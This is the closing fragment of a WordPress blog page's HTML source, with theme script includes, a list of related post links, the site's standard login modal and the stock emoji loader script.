					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":3763,"title":"How Aura Plastic Business Card Printing becomes your design inspiration?","url":"https:\/\/thetimeposts.com\/how-aura-plastic-business-card-printing-becomes-your-design-inspiration\/"},{"id":3753,"title":"In the Know: Best Countries to Study Abroad","url":"https:\/\/thetimeposts.com\/in-the-know-best-countries-to-study-abroad\/"},{"id":3749,"title":"smok novo 2 kit","url":"https:\/\/thetimeposts.com\/smok-novo-2-kit\/"},{"id":3744,"title":"Which option can you use to Capture potential Business later in the day, even on a limited Budget?","url":"https:\/\/thetimeposts.com\/which-option-can-you-use-to-capture-potential-business-later-in-the-day-even-on-a-limited-budget\/"},{"id":3740,"title":"Casino Tips & Strategies for Sic Bo","url":"https:\/\/thetimeposts.com\/casino-tips-strategies-for-sic-bo\/"},{"id":3731,"title":"Why Stargirl is the Perfect Show to Watch in 2021","url":"https:\/\/thetimeposts.com\/why-stargirl-is-the-perfect-show-to-watch-in-2021\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 15:06:42 -->